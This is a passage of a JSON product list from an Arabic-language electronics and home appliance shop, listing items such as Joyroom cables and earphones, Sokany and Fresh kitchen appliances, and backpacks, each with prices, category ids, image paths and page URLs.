\u0633\u0644\u0643\u064a\u0629","c":["561","579","726"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/t\/rt13.jpg","u":"recci-audio-magician-rt13-hifi-audio-bt5-0.html"},{"value":" \u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 1\u0645\u062a\u0631","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rs03cl.jpg","u":"recci-rs03cl-type-c-to-lightning-smart-power-off-pd-20w-fast-charging-cable-with-led-1m.html"},{"value":"\u0631\u064a\u062a\u0634\u064a \u0643\u0627\u0628\u0644 \u062a\u0627\u064a\u0628 \u0633\u064a \u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/t\/rtc-p19c.jpg","u":"recci-type-c-to-usb-data-cable-rtc-p19c.html"},{"value":"SK-441 \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 30\u0644\u062a\u0631 1440\u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["550","658","690","692","868"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-441.jpg","u":"sokany-microwave-30-liter-1440-watt-black-sk-441.html"},{"value":"SK-09003 \u063a\u0644\u0627\u064a\u0647 \u0632\u062c\u0627\u062c \u0633\u0648\u0643\u0627\u0646\u0649 1.7\u0644\u062a\u06312200\u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["550","658","659","660","690","692","698"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-09003.jpg","u":"sokany-glass-kettle-1-7-liters-2200-watts-one-year-warranty.html"},{"value":"\u0633\u0645\u0627\u0639\u0647 \u0628\u0644\u0648\u062a\u0648\u062b Joyroom JR-T03S ","c":["2","561","562","563","579","726"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-t03s-pro-bluetooth.jpg","u":"joyroom-jr-t03s-pro-bluetooth.html"},{"value":"\u0648\u0627\u0642\u0649 \u0634\u0627\u0634\u0629 \u0633\u0647\u0644 \u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 ( \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629 \u0628\u062d\u0627\u0641\u0629 \u0633\u0648\u062f\u0627\u0621 ) \u0644 iP 13 Pro Max 6.7 \u0628\u0648\u0635\u0629","c":["550","561","579"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-pf977-easy-fit-screen-protector.jpg","u":"joyroom-jr-pf977-easy-fit-screen-protector.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0630\u0646 \u0628\u0633\u0644\u0643 \u0645\u0639 \u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645\u060c \u0644\u0648\u0646 \u0627\u0628\u064a\u0636 (JR-EL114)","c":["550","561","579","562","563"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/r\/jr-el114.jpg","u":"joyroom-jr-el114-wired-earphones-with-microphone-white.html"},{"value":" TWS \u0633\u0645\u0627\u0639\u0627\u062a \u0628\u0644\u0648\u062a\u0648\u062b 5.2 Joyroom JR-T03S","c":["561","562","563"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-t03s--bluetooth-5.2-tws-in-ear-earphones-af-2.jpg","u":"joyroom-jr-t03s-bluetooth-5-2-tws-in-ear-earphones-af.html"},{"value":"\u0643\u0627\u0628\u0644 \u0627\u064a\u0641\u0648\u0646 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 2\u0645\u062a\u0631","c":["561","579","581"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-cable-iphone-n1-60-2m_1.jpg","u":"joyroom-cable-iphone-n1-60-2m.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 \u0645\u0639 \u062a\u062d\u0643\u0645 \u0633\u0644\u0643\u064a JR-EL115 \u0623\u0628\u064a\u0636","c":["561","562","563"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-earphone-in-ear-wired-control-jr-el115-white.jpg","u":"joyroom-earphone-in-ear-wired-control-jr-el115.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0645 JR-BP927  \u062c\u0631\u0627\u0628 \u0647\u0627\u062a\u0641 \u0648\u0642\u0627\u0626\u064a (\u062c\u0631\u0627\u0628 \u0647\u0627\u062a\u0641 + \u0648\u0627\u0642\u064a \u0634\u0627\u0634\u0629) \u0644\u0647\u0627\u062a\u0641 Iphone 13 Pro - \u0623\u0633\u0648\u062f","c":["561","579"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-bp927-mixed-360_-full-coverage-protective-phone.jpg","u":"joyroom-jr-bp927-mixed-360-full-coverage-protective-phone.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0648\u0645 \u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 JR-EW03\u060c \u0641\u0636\u064a","c":["561","562","563"],"d":"","p":249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew03-silver-2.jpg","u":"joyroom-wired-earbuds-ew03-silver.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 F08","c":["2","561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f08.jpg","u":"joyroom-charger-f08.html"},{"value":" \u062c\u0648\u064a \u0631\u0648\u0645 \u0643\u064a\u0628\u0644 \u0627\u064a\u0641\u0648\u0646 N1-60 ","c":["561","579","581"],"d":"","p":180,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/1\/n1-60--2.jpg","u":"joyroom-cable-iphone-n1-60-1m.html"},{"value":"\u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u062c\u0648\u064a \u0631\u0648\u0645  \u0645\u0639 \u0633\u0645\u0627\u0639\u0629 \u0628\u0644\u0648\u062a\u0648\u062b - \u0623\u0628\u064a\u0636","c":["561","579"],"d":"","p":249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-cp1-car-charger-with-bluetooth-earphone---white.jpg","u":"joyroom-jr-cp1-car-charger-with-bluetooth-earphone-white.html"},{"value":" USB \u0625\u0644\u0649 \u0627\u0644\u0646\u0648\u0639 C \u062c\u0648\u064a \u0631\u0648\u0645 \u2013 \u0643\u0627\u0628\u0644 \u0628\u064a\u0627\u0646\u0627\u062a 25 \u0633\u0645 ","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/5\/25cm.jpg","u":"joyroom-data-cable-25cm-usb-to-type-c.html"},{"value":"\u0643\u0627\u0628\u0644 \u0628\u064a\u0627\u0646\u0627\u062a \u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a \u0646\u0648\u0639 C \u062a\u064a\u0627\u0631 3 \u0627\u0645\u0628\u064a\u0631 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 \u0628\u0637\u0648\u0644 1.2 \u0645\u062a\u0631 - \u0623\u0633\u0648\u062f\u060c \u0644\u0628\u0627\u0648\u0631 \u0628\u0646\u0643","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--magnetic-cable--typec-1.2-m-3a.jpg","u":"joyroom-magnetic-cable-typec-1-2-m-3a.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0645 \u0643\u0627\u0628\u0644 \u0628\u064a\u0627\u0646\u0627\u062a 1.2 \u0645\u062a\u0631 100 \u0648\u0627\u062a \u0645\u0646 \u0627\u0644\u0646\u0648\u0639 C \u0625\u0644\u0649 \u0627\u0644\u0646\u0648\u0639 C A11","c":["561","579","581"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-data-cable-1.2m-100w-type-c-to-type-c-a11.jpg","u":"joyroom-magnetic-cable-typec-1-2-m-3a-1.html"},{"value":" \u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 - \u0623\u0628\u064a\u0636JR-TCF05","c":["561","579","580"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-jr-tcf05-white.jpg","u":"joyroom-charger-jr-tcf05-white.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u062f\u0627\u062e\u0644 \u0627\u0644\u0623\u0630\u0646  Joyroom R-EW02","c":["561","579","726"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew02-white_6.jpg","u":"joyroom-r-ew02-wired-series-in-ear-wired-earbuds.html"},{"value":"\u062c\u0648\u064a\u0631\u0648\u0645 - \u0643\u0627\u0628\u0644 \u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a \u0644\u0644\u0622\u064a\u0641\u0648\u0646 1.2 \u0645\u062a\u0631 3 \u0623\u0645\u0628\u064a\u0631","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--magnetic-cable--iphone-1.2-m-3a.jpg","u":"joyroom-magnetic-cable-iphone-1-2-m-3a.html"},{"value":" \u062c\u0648\u064a \u0631\u0648\u0645 \u0634\u0627\u0634\u0629 \u062d\u0645\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0632\u062c\u0627\u062c \u0627\u0644\u0645\u0642\u0648\u0649 902","c":["561","579","580"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-screen-privacy-902.jpg","u":"joyroom-screen-privacy-902.html"},{"value":"   USB S-UC027A9  \u062c\u0648\u064a \u0631\u0648\u0645 \u0643\u0627\u0628\u0644","c":["2","561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/c\/uc027a9--2.jpg","u":"joyroom-cable-usb-s-uc027a9-type-c.html"},{"value":"  \u062c\u0648\u064a \u0631\u0648\u0645 \u0648\u0627\u0642\u064a \u0634\u0627\u0634\u0629 HD IP 14 \u0628\u0631\u0648\u0645\u0627\u0643\u0633","c":["561","579"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--screen-protector-hd-ip-14-promax-3.jpg","u":"joyroom-screen-protector-hd-ip-14-promax.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629  \u062c\u0648\u064a \u0631\u0648\u0645 JR-EW01 - \u0623\u0628\u064a\u0636","c":["561","562","563"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/r\/jr-ew01--2.jpg","u":"joyroom-jr-ew01-wired-series-half-in-ear-wired-earphones-white.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 F02","c":["561","579","580"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f02-2.jpg","u":"joyroom-charger-f02.html"},{"value":"\u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0627\u0644\u0646\u0648\u0639 \u0633\u064a N1 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0648\u0645 - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-data-cable-usb-to-type-c-jr-n1.jpg","u":"joyroom-data-cable-usb-to-type-c-jr-n1.html"},{"value":" EW02 \u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u062c\u0648\u064a\u0631\u0648\u0645  \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0628\u064a\u0636","c":["561","562","563"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew02-white.jpg","u":"joyroom-wired-earbuds-ew02-white.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645  \u0627\u0644\u0623\u0633\u0648\u062fEW02 ","c":["561","562","563"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew02-black.jpg","u":"joyroom-wired-earbuds-ew02-black.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 \u0628\u064a 202 20 \u0648\u0627\u062a","c":["561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-p202-20w.jpg","u":"joyroom-charger-p202-20w.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0630\u0646 \u0628\u0633\u0644\u0643 \u0645\u0632\u0648\u062f\u0629 \u0628\u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645","c":["561","562","563"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-el115-wired-earphone---gray-af_5.jpg","u":"joyroom-jr-el115-wired-earphone-gray.html"},{"value":"\u0643\u0627\u0628\u0644 \u062c\u0648\u064a \u0631\u0648\u0645 \u0646\u0648\u0639 C M8","c":["2","561","579","581"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-cable-m8.jpg","u":"joyroom-cable-type-c-m8.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 F07","c":["561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f07.jpg","u":"joyroom-charger-f07.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0645  \u0643\u0627\u0628\u0644 \u062a\u0627\u064a\u0628 \u0633\u064a M411 \u0627\u064a\u0641\u0648\u0646 3\u0645\u062a\u0631 ","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-cable-type-c-m411-iphone-3m-2.jpg","u":"joyroom-cable-type-c-m411-iphone-3m.html"},{"value":"\u062c\u0648\u064a\u0631\u0648\u0645 - \u0643\u0627\u0628\u0644  \u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a 3 \u0641\u064a 1 1.2 \u0645 3 \u0627\u0645\u0628\u064a\u0631","c":["561","579","581"],"d":"","p":120,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--magnetic-cable--3in-1-1.2-m-3a_4.jpg","u":"joyroom-magnetic-cable-3in-1-1-2-m-3a.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0627\u064a \u0631\u0648\u0645 f05","c":["561","579","580"],"d":"","p":444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f05.jpg","u":"joyroom-charger-f05.html"},{"value":"\u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u062c\u0648\u064a \u0631\u0648\u0645 JR-CP2 \u0645\u0639 \u0633\u0645\u0627\u0639\u0629 \u0628\u0644\u0648\u062a\u0648\u062b \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0628\u064a\u0636","c":["2","561","579","795"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-cp2_1.jpg","u":"car-charger-with-bt-earphone-joyroom-jr-cp2-white.html"},{"value":"\u200eDCM48-B5 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u064a\u0631  450 \u0648\u0627\u062a 2 \u0643\u0648\u0628  \u062e\u0632\u0627\u0646 \u0645\u064a\u0627\u0647 250 \u0645\u0644 ","c":["550","658","659","660","690","707","863"],"d":"","p":2080,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/c\/dcm48.jpg","u":"black-decker-dcm48-b5-coffee-maker-450-watt-2-cups-of-water-250-ml.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u0649 SK-11027 \u0645\u0643\u0648\u0627\u0647 \u0645\u0644\u0627\u0628\u0633 3200 \u0648\u0627\u062a","c":["2","658","659","665","834","835"],"d":"","p":1740,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-11027.jpg","u":"sokany-sk-11027-clothes-iron-3200w-w.html"},{"value":"SK-8018\u0633\u0648\u0643\u0627\u0646\u0649  \u0642\u0644\u0627\u064a\u0647 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 5\u0644\u062a\u0631 - 1400 \u0648\u0627\u062a  ","c":["658","659","660","690","691"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk80182.jpg","u":"sokany-sk-8018-digital-frying-pan-5l-1400w-w.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0641\u0631\u0646 35 \u0644\u062a\u0631-1500 \u0648\u0627\u062a   SK - 10009 ","c":["658","659","660","690","873"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-10009_1.jpg","u":"sokany-sk-10009-sukani-digital-oven-35l-1500w-w.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0645\u0631\u0648\u062d\u0629 \u0633\u0648\u0643\u0627\u0646\u064a 18 \u0628\u0648\u0635\u0629 sk-19014 ","c":["658","659","898"],"d":"","p":1499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk19014.jpg","u":"sokany-stand-fan-sk-19014-18-inch-with-remote.html"},{"value":"Y00557 \u0634\u0646\u0637\u0629 \u0643\u0631\u0648\u0633 \u0645\u0633\u062a\u0648\u0631\u062f\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0630\u0627\u062a \u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631","c":["547","555","556","2","550","557"],"d":"","p":725,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/y\/0\/y00557-3jpg.jpg","u":"arctic-hunter-ah-y00557-men-s-fanny-pack-waterproof-crossbody-bag-multifunctional-black.html"},{"value":"K00542 \u0634\u0646\u0637\u0629 9.7-\u0627\u0646\u0634 \u0631\u062c\u0627\u0644\u0649 \u0643\u0631\u0648\u0633 \u0643\u062a\u0641 ,\u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 ,\u0630\u0627\u062a \u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0631\u0643\u062a\u0643 \u0647\u0646\u062a\u0631 - \u0627\u0632\u0631\u0642","c":["547","555","556"],"d":"","p":975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/0\/k00542-3.jpg","u":"arctic-hunter-k00542-9-7-inch-men-casual-shoulder-bags-waterproof-crossbags-blue.html"},{"value":"EF92M \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 15.6-\u0627\u0646\u0634 \u0628\u0627\u0643 \u0628\u0627\u0643 \u0643\u0627\u062c\u0648\u0627\u0644 \u0628\u0632\u0646\u0633 \u0630\u0627\u062a \u0633\u0639\u0629 \u0643\u0628\u064a\u0631\u0629 \u0645\u0646\u0627\u0633\u0628 \u0644\u062d\u0645\u0644 \u0643\u0627\u0641\u0629 \u0627\u0644\u0627\u063a\u0631\u0627\u0636 \u0645\u0646 \u0631\u062d\u0627\u0644\u0629, \u0627\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":1325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/f\/ef92m-2.jpg","u":"rahala-ef92m-15-6-inch-casual-laptop-fashion-business-outdoor-large-capacity-backpack-bag-black.html"},{"value":"Rl-2219 \u0634\u0646\u0637\u0629 \u0638\u0647\u0631 \u0644\u0644\u0627\u0628 \u062a\u0648\u0628\u060c \u0634\u0646\u0637\u0629 \u0645\u062f\u0631\u0633\u064a\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u060c \u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0633\u0631\u0642\u0629 \u0644\u0640 15.6 \u0628\u0648\u0635\u0629 \u0645\u0639 \u0634\u0627\u062d\u0646 USB \u0631\u062d\u0627\u0644\u0629, \u0623\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/l\/rl-2219.jpg","u":"rahala-backpack-15-6-inch-laptop-bag-school-bag-waterproof-backpack-unisex-usb-rl-2219-black.html"},{"value":"\u0634\u0646\u0637\u0629 \u0638\u0647\u0631 \u0644\u0644\u0627\u0628 \u062a\u0648\u0628 Rl-5303 \u0633\u0648\u062f\u0627\u0621 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u0648\u0633\u064a\u0639 \u0645\u0642\u0627\u0633 15.6 \u0627\u0646\u0634 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 USB, \u0623\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/3\/5303-3_1.jpg","u":"rahala-rl-5303-laptop-bag-expandable-15-6-inch-travel-waterproof-business-backpack-usb-black.html"},{"value":"Rl-2300 \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0643\u0627\u062c\u0648\u0627\u0644 \u0644\u0644\u0633\u0641\u0631 \u0634\u0646\u0637\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 \u0634\u062d\u0646 USB \u0644\u0644\u0631\u062c\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621 - \u0627\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":1175,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/a\/rahala-2300.jpg","u":"rahala-2300-casual-waterproof-backpack-usb-port-black.html"},{"value":"GK220-B5 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643 \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0632\u062c\u0627\u062c\u064a\u0629 \u0631  2200 \u0648\u0627\u062a 1.7 \u0644\u062a\u0631   ","c":["658","659","660","690","698"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/k\/gk220-b5.jpg","u":"black-decker-glass-kettle-double-wall-1-7l-2200w-gk220-b5-by-black-decker.html"},{"value":"VG4130EE \u0645\u0631\u0648\u062d\u0629 \u0633\u062a\u0627\u0646\u062f \u0645\u0639 \u0631\u064a\u0645\u0648\u062a \u0643\u0646\u062a\u0631\u0648\u0644 \u0645\u0646 \u062a\u064a\u0641\u0627\u0644- 16 \u0628\u0648\u0635\u0629","c":["658","659","898"],"d":"","p":2450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/g\/vg4130ee.jpg","u":"tefal-vg4130ee-fan-stand-with-remote-control-from-16-inch-w.html"},{"value":"\u0644\u064a\u0646\u0643\u0633\u064a\u0633-\u0633\u0648\u064a\u062a\u0634 8-\u0628\u0648\u0631\u062a \u062c\u064a\u062c\u0627\u0628\u062a-\u0625\u0644 \u062c\u064a 108","c":["547","598","618","619","620","621"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/g\/lgs108.jpg","u":"linksys-switch-8-port-gigabit-lgs108-eu.html"},{"value":"Power Strip Systemmax  5 Port  2M-10A SMPU-5P","c":["547","598","606","607","809","810"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smpu-5p_2.jpg","u":"power-strip-systemmax-5-port-2m-10a-smpu-5p.html"},{"value":"Power Strip Systemmax  4 Port  2M-10A SMPU-4P3U","c":["547","598","606","607","809","810"],"d":"","p":430,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/p\/4p3u.jpg","u":"power-strip-systemmax-4-port-2m-10a-smpu-4p3u.html"},{"value":"\u0627\u064a\u0631 \u0641\u0631\u0627\u064a\u0631 \u0641\u0631\u064a\u0634 \u0627\u0643\u0633 \u0644\u0627\u0631\u062c\u060c 7 \u0644\u062a\u0631\u060c 1800 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - FAF-M1800B","c":["550","658","659","660","690","691","900"],"d":"","p":4750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/a\/faf-m1800b.jpg","u":"fresh-faf-m1800b-air-fryer-x-large-mechanical-7l-1800w.html"},{"value":"\u0642\u0644\u0627\u064a\u0629  \u0641\u0631\u064a\u0634 \u062f\u064a\u062c\u064a\u062a\u0627\u0644\u060c 5.5 \u0644\u062a\u0631\u060c 1800 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f\/ \u0641\u0636\u064a AFF1800B","c":["550","658","659","660","690","691","900"],"d":"","p":6300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/f\/aff-1800-b.jpg-2.jpg","u":"fresh-digital-air-fryer-5-5-liters-1800-watt-black-silver-aff1800b.html"},{"value":"\u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0641\u0631\u064a\u0634 \u0628\u0627\u0644\u0634\u0648\u0627\u064a\u0629-\u0633\u0639\u0629 25 \u0644\u062a\u0631- \u0641\u0636\u064a  FMW25KCGS","c":["550","658","659","660","690","868","900"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/m\/fmw-25kcg-s.jpg","u":"fresh-microwave-oven-with-grill-25-liters-silver-fmw25kcgs.html"},{"value":"\u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0641\u0631\u064a\u0634 \u0628\u0634\u0648\u0627\u064a\u0629  25 \u0644\u062a\u0631  \u0627\u0633\u0648\u062f - FMW-25KCG","c":["550","658","659","660","690","868","900"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/m\/fmw-25kcg.jpg","u":"fresh-microwave-oven-with-grill-25-liters-black-fmw-25kcg.html"},{"value":"\u0645\u0627\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0645\u0646 \u0641\u0631\u064a\u0634  28 \u0644\u062a\u0631 900 \u0648\u0627\u062a- FMW-28ECB","c":["550","658","659","660","690","868","900"],"d":"","p":6700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/m\/fmw-28ec-b.jpg","u":"fresh-microwave-oven-28-liters-900-watt-fmw-28ecb.html"},{"value":"\u0643\u0628\u0629 \u0641\u0631\u064a\u0634\u060c 400 \u0648\u0627\u062a - \u0633\u0639\u0629 1.5 \u0644\u062a\u0631 - \u0627\u0633\u0648\u062f   CH400","c":["550","658","659","660","690","699","900"],"d":"","p":1144,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/r\/fresh-chopper_-400-watt_-1.jpg-2.jpg","u":"fresh-chopper-400-watt-1-5-liter-black-ch400.html"},{"value":"\u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0641\u0631\u064a\u0634 \u0628\u0645\u0644\u062d\u0642\u0627\u062a\u0647\u060c 600 \u0645\u0644\u060c 1100 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - HB-1100CH","c":["550","658","659","660","690","699","900"],"d":"","p":2704,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/b\/hb-1100ch.jpg","u":"fresh-hb-1100ch-hand-blender-with-accessories-600ml-1100w-black.html"},{"value":"\u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0641\u0631\u064a\u0634 \u0623\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644 1.7 \u0644\u062a\u0631","c":["550","658","659","660","690","698","900"],"d":"","p":806,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/2\/6221103015508.jpg","u":"fresh-stainless-steel-water-boiler-1-7-l.html"},{"value":"\u0641\u0631\u0646 \u0645\u0646 \u0641\u0631\u064a\u0634 \u0633\u0648\u0628\u0631 \u0628\u0649 